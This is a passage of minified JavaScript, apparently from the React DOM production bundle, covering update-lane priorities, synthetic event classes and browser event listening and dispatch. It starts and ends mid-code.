_e(e,t,r)}finally{Te=!1,(null!==xe||null!==Ce)&&(Pe(),$e())}}function Fe(e,t){var r=e.stateNode;if(null===r)return null;var n=Ei(r);if(null===n)return null;r=n[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(n=!n.disabled)||(n=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!n;break e;default:e=!1}if(e)return null;if(r&&"function"!==typeof r)throw Error(a(231,t,typeof r));return r}var Me=!1;if(d)try{var Oe={};Object.defineProperty(Oe,"passive",{get:function(){Me=!0}}),window.addEventListener("test",Oe,Oe),window.removeEventListener("test",Oe,Oe)}catch(de){Me=!1}function Ie(e,t,r,n,i,a,s,o,l){var u=Array.prototype.slice.call(arguments,3);try{t.apply(r,u)}catch(d){this.onError(d)}}var Re=!1,Le=null,Ne=!1,Be=null,je={onError:function(e){Re=!0,Le=e}};function Ve(e,t,r,n,i,a,s,o,l){Re=!1,Le=null,Ie.apply(je,arguments)}function ze(e){var t=e,r=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!==(4098&(t=e).flags)&&(r=t.return),e=t.return}while(e)}return 3===t.tag?r:null}function Ge(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function He(e){if(ze(e)!==e)throw Error(a(188))}function Ue(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=ze(e)))throw Error(a(188));return t!==e?null:e}for(var r=e,n=t;;){var i=r.return;if(null===i)break;var s=i.alternate;if(null===s){if(null!==(n=i.return)){r=n;continue}break}if(i.child===s.child){for(s=i.child;s;){if(s===r)return He(i),e;if(s===n)return He(i),t;s=s.sibling}throw Error(a(188))}if(r.return!==n.return)r=i,n=s;else{for(var o=!1,l=i.child;l;){if(l===r){o=!0,r=i,n=s;break}if(l===n){o=!0,n=i,r=s;break}l=l.sibling}if(!o){for(l=s.child;l;){if(l===r){o=!0,r=s,n=i;break}if(l===n){o=!0,n=s,r=i;break}l=l.sibling}if(!o)throw Error(a(189))}}if(r.alternate!==n)throw Error(a(190))}if(3!==r.tag)throw Error(a(188));return r.stateNode.current===r?e:t}(e))?qe(e):null}function qe(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var t=qe(e);if(null!==t)return t;e=e.sibling}return null}var We=i.unstable_scheduleCallback,Ke=i.unstable_cancelCallback,Qe=i.unstable_shouldYield,Ye=i.unstable_requestPaint,Xe=i.unstable_now,Je=i.unstable_getCurrentPriorityLevel,Ze=i.unstable_ImmediatePriority,et=i.unstable_UserBlockingPriority,tt=i.unstable_NormalPriority,rt=i.unstable_LowPriority,nt=i.unstable_IdlePriority,it=null,at=null;var st=Math.clz32?Math.clz32:function(e){return e>>>=0,0===e?32:31-(ot(e)/lt|0)|0},ot=Math.log,lt=Math.LN2;var ut=64,dt=4194304;function ct(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ht(e,t){var r=e.pendingLanes;if(0===r)return 0;var n=0,i=e.suspendedLanes,a=e.pingedLanes,s=268435455&r;if(0!==s){var o=s&~i;0!==o?n=ct(o):0!==(a&=s)&&(n=ct(a))}else 0!==(s=r&~i)?n=ct(s):0!==a&&(n=ct(a));if(0===n)return 0;if(0!==t&&t!==n&&0===(t&i)&&((i=n&-n)>=(a=t&-t)||16===i&&0!==(4194240&a)))return t;if(0!==(4&n)&&(n|=16&r),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=n;0<t;)i=1<<(r=31-st(t)),n|=e[r],t&=~i;return n}function ft(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return-1}}function pt(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function mt(){var e=ut;return 0===(4194240&(ut<<=1))&&(ut=64),e}function yt(e){for(var t=[],r=0;31>r;r++)t.push(e);return t}function gt(e,t,r){e.pendingLanes|=t,536870912!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-st(t)]=r}function vt(e,t){var r=e.entangledLanes|=t;for(e=e.entanglements;r;){var n=31-st(r),i=1<<n;i&t|e[n]&t&&(e[n]|=t),r&=~i}}var bt=0;function wt(e){return 1<(e&=-e)?4<e?0!==(268435455&e)?16:536870912:4:1}var Et,St,xt,Ct,Dt,kt=!1,$t=[],_t=null,Pt=null,Tt=null,At=new Map,Ft=new Map,Mt=[],Ot="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function It(e,t){switch(e){case"focusin":case"focusout":_t=null;break;case"dragenter":case"dragleave":Pt=null;break;case"mouseover":case"mouseout":Tt=null;break;case"pointerover":case"pointerout":At.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Ft.delete(t.pointerId)}}function Rt(e,t,r,n,i,a){return null===e||e.nativeEvent!==a?(e={blockedOn:t,domEventName:r,eventSystemFlags:n,nativeEvent:a,targetContainers:[i]},null!==t&&(null!==(t=bi(t))&&St(t)),e):(e.eventSystemFlags|=n,t=e.targetContainers,null!==i&&-1===t.indexOf(i)&&t.push(i),e)}function Lt(e){var t=vi(e.target);if(null!==t){var r=ze(t);if(null!==r)if(13===(t=r.tag)){if(null!==(t=Ge(r)))return e.blockedOn=t,void Dt(e.priority,function(){xt(r)})}else if(3===t&&r.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===r.tag?r.stateNode.containerInfo:null)}e.blockedOn=null}function Nt(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var r=Qt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==r)return null!==(t=bi(r))&&St(t),e.blockedOn=r,!1;var n=new(r=e.nativeEvent).constructor(r.type,r);we=n,r.target.dispatchEvent(n),we=null,t.shift()}return!0}function Bt(e,t,r){Nt(e)&&r.delete(t)}function jt(){kt=!1,null!==_t&&Nt(_t)&&(_t=null),null!==Pt&&Nt(Pt)&&(Pt=null),null!==Tt&&Nt(Tt)&&(Tt=null),At.forEach(Bt),Ft.forEach(Bt)}function Vt(e,t){e.blockedOn===t&&(e.blockedOn=null,kt||(kt=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,jt)))}function zt(e){function t(t){return Vt(t,e)}if(0<$t.length){Vt($t[0],e);for(var r=1;r<$t.length;r++){var n=$t[r];n.blockedOn===e&&(n.blockedOn=null)}}for(null!==_t&&Vt(_t,e),null!==Pt&&Vt(Pt,e),null!==Tt&&Vt(Tt,e),At.forEach(t),Ft.forEach(t),r=0;r<Mt.length;r++)(n=Mt[r]).blockedOn===e&&(n.blockedOn=null);for(;0<Mt.length&&null===(r=Mt[0]).blockedOn;)Lt(r),null===r.blockedOn&&Mt.shift()}var Gt=w.ReactCurrentBatchConfig,Ht=!0;function Ut(e,t,r,n){var i=bt,a=Gt.transition;Gt.transition=null;try{bt=1,Wt(e,t,r,n)}finally{bt=i,Gt.transition=a}}function qt(e,t,r,n){var i=bt,a=Gt.transition;Gt.transition=null;try{bt=4,Wt(e,t,r,n)}finally{bt=i,Gt.transition=a}}function Wt(e,t,r,n){if(Ht){var i=Qt(e,t,r,n);if(null===i)Hn(e,t,n,Kt,r),It(e,n);else if(function(e,t,r,n,i){switch(t){case"focusin":return _t=Rt(_t,e,t,r,n,i),!0;case"dragenter":return Pt=Rt(Pt,e,t,r,n,i),!0;case"mouseover":return Tt=Rt(Tt,e,t,r,n,i),!0;case"pointerover":var a=i.pointerId;return At.set(a,Rt(At.get(a)||null,e,t,r,n,i)),!0;case"gotpointercapture":return a=i.pointerId,Ft.set(a,Rt(Ft.get(a)||null,e,t,r,n,i)),!0}return!1}(i,e,t,r,n))n.stopPropagation();else if(It(e,n),4&t&&-1<Ot.indexOf(e)){for(;null!==i;){var a=bi(i);if(null!==a&&Et(a),null===(a=Qt(e,t,r,n))&&Hn(e,t,n,Kt,r),a===i)break;i=a}null!==i&&n.stopPropagation()}else Hn(e,t,n,null,r)}}var Kt=null;function Qt(e,t,r,n){if(Kt=null,null!==(e=vi(e=Ee(n))))if(null===(t=ze(e)))e=null;else if(13===(r=t.tag)){if(null!==(e=Ge(t)))return e;e=null}else if(3===r){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Kt=e,null}function Yt(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Je()){case Ze:return 1;case et:return 4;case tt:case rt:return 16;case nt:return 536870912;default:return 16}default:return 16}}var Xt=null,Jt=null,Zt=null;function er(){if(Zt)return Zt;var e,t,r=Jt,n=r.length,i="value"in Xt?Xt.value:Xt.textContent,a=i.length;for(e=0;e<n&&r[e]===i[e];e++);var s=n-e;for(t=1;t<=s&&r[n-t]===i[a-t];t++);return Zt=i.slice(e,1<t?1-t:void 0)}function tr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function rr(){return!0}function nr(){return!1}function ir(e){function t(t,r,n,i,a){for(var s in this._reactName=t,this._targetInst=n,this.type=r,this.nativeEvent=i,this.target=a,this.currentTarget=null,e)e.hasOwnProperty(s)&&(t=e[s],this[s]=t?t(i):i[s]);return this.isDefaultPrevented=(null!=i.defaultPrevented?i.defaultPrevented:!1===i.returnValue)?rr:nr,this.isPropagationStopped=nr,this}return L(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!==typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=rr)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!==typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=rr)},persist:function(){},isPersistent:rr}),t}var ar,sr,or,lr={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},ur=ir(lr),dr=L({},lr,{view:0,detail:0}),cr=ir(dr),hr=L({},dr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Cr,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==or&&(or&&"mousemove"===e.type?(ar=e.screenX-or.screenX,sr=e.screenY-or.screenY):sr=ar=0,or=e),ar)},movementY:function(e){return"movementY"in e?e.movementY:sr}}),fr=ir(hr),pr=ir(L({},hr,{dataTransfer:0})),mr=ir(L({},dr,{relatedTarget:0})),yr=ir(L({},lr,{animationName:0,elapsedTime:0,pseudoElement:0})),gr=L({},lr,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),vr=ir(gr),br=ir(L({},lr,{data:0})),wr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Er={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Sr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function xr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Sr[e])&&!!t[e]}function Cr(){return xr}var Dr=L({},dr,{key:function(e){if(e.key){var t=wr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=tr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Er[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Cr,charCode:function(e){return"keypress"===e.type?tr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?tr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),kr=ir(Dr),$r=ir(L({},hr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),_r=ir(L({},dr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Cr})),Pr=ir(L({},lr,{propertyName:0,elapsedTime:0,pseudoElement:0})),Tr=L({},hr,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Ar=ir(Tr),Fr=[9,13,27,32],Mr=d&&"CompositionEvent"in window,Or=null;d&&"documentMode"in document&&(Or=document.documentMode);var Ir=d&&"TextEvent"in window&&!Or,Rr=d&&(!Mr||Or&&8<Or&&11>=Or),Lr=String.fromCharCode(32),Nr=!1;function Br(e,t){switch(e){case"keyup":return-1!==Fr.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function jr(e){return"object"===typeof(e=e.detail)&&"data"in e?e.data:null}var Vr=!1;var zr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Gr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!zr[e.type]:"textarea"===t}function Hr(e,t,r,n){ke(n),0<(t=qn(t,"onChange")).length&&(r=new ur("onChange","change",null,r,n),e.push({event:r,listeners:t}))}var Ur=null,qr=null;function Wr(e){Nn(e,0)}function Kr(e){if(W(wi(e)))return e}function Qr(e,t){if("change"===e)return t}var Yr=!1;if(d){var Xr;if(d){var Jr="oninput"in document;if(!Jr){var Zr=document.createElement("div");Zr.setAttribute("oninput","return;"),Jr="function"===typeof Zr.oninput}Xr=Jr}else Xr=!1;Yr=Xr&&(!document.documentMode||9<document.documentMode)}function en(){Ur&&(Ur.detachEvent("onpropertychange",tn),qr=Ur=null)}function tn(e){if("value"===e.propertyName&&Kr(qr)){var t=[];Hr(t,qr,e,Ee(e)),Ae(Wr,t)}}function rn(e,t,r){"focusin"===e?(en(),qr=r,(Ur=t).attachEvent("onpropertychange",tn)):"focusout"===e&&en()}function nn(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Kr(qr)}function an(e,t){if("click"===e)return Kr(t)}function sn(e,t){if("input"===e||"change"===e)return Kr(t)}var on="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t};function ln(e,t){if(on(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;var r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(n=0;n<r.length;n++){var i=r[n];if(!c.call(t,i)||!on(e[i],t[i]))return!1}return!0}function un(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function dn(e,t){var r,n=un(e);for(e=0;n;){if(3===n.nodeType){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=un(n)}}function cn(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?cn(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function hn(){for(var e=window,t=K();t instanceof e.HTMLIFrameElement;){try{var r="string"===typeof t.contentWindow.location.href}catch(n){r=!1}if(!r)break;t=K((e=t.contentWindow).document)}return t}function fn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function pn(e){var t=hn(),r=e.focusedElem,n=e.selectionRange;if(t!==r&&r&&r.ownerDocument&&cn(r.ownerDocument.documentElement,r)){if(null!==n&&fn(r))if(t=n.start,void 0===(e=n.end)&&(e=t),"selectionStart"in r)r.selectionStart=t,r.selectionEnd=Math.min(e,r.value.length);else if((e=(t=r.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var i=r.textContent.length,a=Math.min(n.start,i);n=void 0===n.end?a:Math.min(n.end,i),!e.extend&&a>n&&(i=n,n=a,a=i),i=dn(r,a);var s=dn(r,n);i&&s&&(1!==e.rangeCount||e.anchorNode!==i.node||e.anchorOffset!==i.offset||e.focusNode!==s.node||e.focusOffset!==s.offset)&&((t=t.createRange()).setStart(i.node,i.offset),e.removeAllRanges(),a>n?(e.addRange(t),e.extend(s.node,s.offset)):(t.setEnd(s.node,s.offset),e.addRange(t)))}for(t=[],e=r;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"===typeof r.focus&&r.focus(),r=0;r<t.length;r++)(e=t[r]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var mn=d&&"documentMode"in document&&11>=document.documentMode,yn=null,gn=null,vn=null,bn=!1;function wn(e,t,r){var n=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;bn||null==yn||yn!==K(n)||("selectionStart"in(n=yn)&&fn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},vn&&ln(vn,n)||(vn=n,0<(n=qn(gn,"onSelect")).length&&(t=new ur("onSelect","select",null,t,r),e.push({event:t,listeners:n}),t.target=yn)))}function En(e,t){var r={};return r[e.toLowerCase()]=t.toLowerCase(),r["Webkit"+e]="webkit"+t,r["Moz"+e]="moz"+t,r}var Sn={animationend:En("Animation","AnimationEnd"),animationiteration:En("Animation","AnimationIteration"),animationstart:En("Animation","AnimationStart"),transitionend:En("Transition","TransitionEnd")},xn={},Cn={};function Dn(e){if(xn[e])return xn[e];if(!Sn[e])return e;var t,r=Sn[e];for(t in r)if(r.hasOwnProperty(t)&&t in Cn)return xn[e]=r[t];return e}d&&(Cn=document.createElement("div").style,"AnimationEvent"in window||(delete Sn.animationend.animation,delete Sn.animationiteration.animation,delete Sn.animationstart.animation),"TransitionEvent"in window||delete Sn.transitionend.transition);var kn=Dn("animationend"),$n=Dn("animationiteration"),_n=Dn("animationstart"),Pn=Dn("transitionend"),Tn=new Map,An="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Fn(e,t){Tn.set(e,t),l(t,[e])}for(var Mn=0;Mn<An.length;Mn++){var On=An[Mn];Fn(On.toLowerCase(),"on"+(On[0].toUpperCase()+On.slice(1)))}Fn(kn,"onAnimationEnd"),Fn($n,"onAnimationIteration"),Fn(_n,"onAnimationStart"),Fn("dblclick","onDoubleClick"),Fn("focusin","onFocus"),Fn("focusout","onBlur"),Fn(Pn,"onTransitionEnd"),u("onMouseEnter",["mouseout","mouseover"]),u("onMouseLeave",["mouseout","mouseover"]),u("onPointerEnter",["pointerout","pointerover"]),u("onPointerLeave",["pointerout","pointerover"]),l("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),l("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),l("onBeforeInput",["compositionend","keypress","textInput","paste"]),l("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var In="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Rn=new Set("cancel close invalid load scroll toggle".split(" ").concat(In));function Ln(e,t,r){var n=e.type||"unknown-event";e.currentTarget=r,function(e,t,r,n,i,s,o,l,u){if(Ve.apply(this,arguments),Re){if(!Re)throw Error(a(198));var d=Le;Re=!1,Le=null,Ne||(Ne=!0,Be=d)}}(n,t,void 0,e),e.currentTarget=null}function Nn(e,t){t=0!==(4&t);for(var r=0;r<e.length;r++){var n=e[r],i=n.event;n=n.listeners;e:{var a=void 0;if(t)for(var s=n.length-1;0<=s;s--){var o=n[s],l=o.instance,u=o.currentTarget;if(o=o.listener,l!==a&&i.isPropagationStopped())break e;Ln(i,o,u),a=l}else for(s=0;s<n.length;s++){if(l=(o=n[s]).instance,u=o.currentTarget,o=o.listener,l!==a&&i.isPropagationStopped())break e;Ln(i,o,u),a=l}}}if(Ne)throw e=Be,Ne=!1,Be=null,e}function Bn(e,t){var r=t[mi];void 0===r&&(r=t[mi]=new Set);var n=e+"__bubble";r.has(n)||(Gn(t,e,2,!1),r.add(n))}function jn(e,t,r){var n=0;t&&(n|=4),Gn(r,e,n,t)}var Vn="_reactListening"+Math.random().toString(36).slice(2);function zn(e){if(!e[Vn]){e[Vn]=!0,s.forEach(function(t){"selectionchange"!==t&&(Rn.has(t)||jn(t,!1,e),jn(t,!0,e))});var t=9===e.nodeType?e:e.ownerDocument;null===t||t[Vn]||(t[Vn]=!0,jn("selectionchange",!1,t))}}function Gn(e,t,r,n){switch(Yt(t)){case 1:var i=Ut;break;case 4:i=qt;break;default:i=Wt}r=i.bind(null,t,r,e),i=void 0,!Me||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(i=!0),n?void 0!==i?e.addEventListener(t,r,{capture:!0,passive:i}):e.addEventListener(t,r,!0):void 0!==i?e.addEventListener(t,r,{passive:i}):e.addEventListener(t,r,!1)}function Hn(e,t,r,n,i){var a=n;if(0===(1&t)&&0===(2&t)&&null!==n)e:for(;;){if(null===n)return;var s=n.tag;if(3===s||4===s){var o=n.stateNode.containerInfo;if(o===i||8===o.nodeType&&o.parentNode===i)break;if(4===s)for(s=n.return;null!==s;){var l=s.tag;if((3===l||4===l)&&((l=s.stateNode.containerInfo)===i||8===l.nodeType&&l.parentNode===i))return;s=s.return}for(;null!==o;){if(null===(s=vi(o)))return;if(5===(l=s.tag)||6===l){n=a=s;continue e}o=o.parentNode}}n=n.return}Ae(function(){var n=a,i=Ee(r),s=[];e:{var o=Tn.get(e);if(void 0!==o){var l=ur,u=e;switch(e){case"keypress":if(0===tr(r))break e;case"keydown":case"keyup":l=kr;break;case"focusin":u="focus",l=mr;break;case"focusout":u="blur",l=mr;break;case"beforeblur":case"afterblur":l=mr;break;case"click":if(2===r.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":l=fr;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":l=pr;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":l=_r;break;case kn:case $n:case _n:l=yr;break;case Pn:l=Pr;break;case"scroll":l=cr;break;case"wheel":l=Ar;break;case"copy":case"cut":case"paste":l=vr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":l=$r}var d=0!==(4&t),c=!d&&"scroll"===e,h=d?null!==o?o+"Capture":null:o;d=[];for(var f,p=n;null!==p;){var m=(f=p).stateNode;if(5===f.tag&&null!==m&&(f=m,null!==h&&(null!=(m=Fe(p,h))&&d.push(Un(p,m,f)))),c)break;p=p.return}0<d.length&&(o=new l(o,u,null,r,i),s.push({event:o,listeners:d}))}}if(0===(7&t)){if(l="mouseout"===e||"pointerout"===e,(!(o="mouseover"===e||"pointerover"===e)||r===we||!(u=r.relatedTarget||r.fromElement)||!vi(u)&&!u[pi])&&(l||o)&&(o=i.window===i?i:(o=i.ownerDocument)?o.defaultView||o.parentWindow:window,l?(l=n,null!==(u=(u=r.relatedTarget||r.toElement)?vi(u):null)&&(u!==(c=ze(u))||5!==u.tag&&6!==u.tag)&&(u=null)):(l=null,u=n),l!==u)){if(d=fr,m="onMouseLeave",h="onMouseEnter",p="mouse","pointerout"!==e&&"pointerover"!==e||(d=$r,m="onPointerLeave",h="onPointerEnter",p="pointer"),c=null==l?o:wi(l),f=null==u?o:wi(u),(o=new d(m,p+"leave",l,r,i)).target=c,o.relatedTarget=f,m=null,vi(i)===n&&((d=new d(h,p+"enter",u,r,i)).target=f,d.relatedTarget=c,m=d),c=m,l&&u)e:{for(h=u,p=0,f=d=l;f;f=Wn(f))p++;for(f=0,m=h;m;m=Wn(m))f++;for(;0<p-f;)d=Wn(d),p--;for(;0<f-p;)h=Wn(h),f--;for(;p--;){if(d===h||null!==h&&d===h.alternate)break e;d=Wn(d),h=Wn(h)}d=null}else d=null;null!==l&&Kn(s,o,l,d,!1),null!==u&&null!==c&&Kn(s,c,u,d,!0)}if("select"===(l=(o=n?wi(n):window).nodeName&&o.nodeName.toLowerCase())||"input"===l&&"file"===o.type)var y=Qr;else if(Gr(o))if(Yr)y=sn;else{y=nn;var g=rn}else(l=o.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(y=an);switch(y&&(y=y(e,n))?Hr(s,y,r,i):(g&&g(e,o,n),"focusout"===e&&(g=o._wrapperState)&&g.controlled&&"number"===o.type&&ee(o,"number",o.value)),g=n?wi(n):window,e){case"focusin":(Gr(g)||"true"===g.contentEditable)&&(yn=g,gn=n,vn=null);break;case"focusout":vn=gn=yn=null;break;case"mousedown":bn=!0;break;case"contextmenu":case"mouseup":case"dragend":bn=!1,wn(s,r,i);break;case"selectionchange":if(mn)break;case"keydown":case"keyup":wn(s,r,i)}var v;if(Mr)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else Vr?Br(e,r)&&(b="onCompositionEnd"):"keydown"===e&&229===r.keyCode&&(b="onCompositionStart");b&&(Rr&&"ko"!==r.locale&&(Vr||"onCompositionStart"!==b?"onCompositionEnd"===b&&Vr&&(v=er()):(Jt="value"in(Xt=i)?Xt.value:Xt.textContent,Vr=!0)),0<(g=qn(n,b)).length&&(b=new br(b,e,null,r,i),s.push({event:b,listeners:g}),v?b.data=v:null!==(v=jr(r))&&(b.data=v))),(v=Ir?function(e,t){switch(e){case"compositionend":return jr(t);case"keypress":return 32!==t.which?null:(Nr=!0,Lr);case"textInput":return(e=t.data)===Lr&&Nr?null:e;default:return null}}(e,r):function(e,t){if(Vr)return"compositionend"===e||!Mr&&Br(e,t)?(e=er(),Zt=Jt=Xt=null,Vr=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return 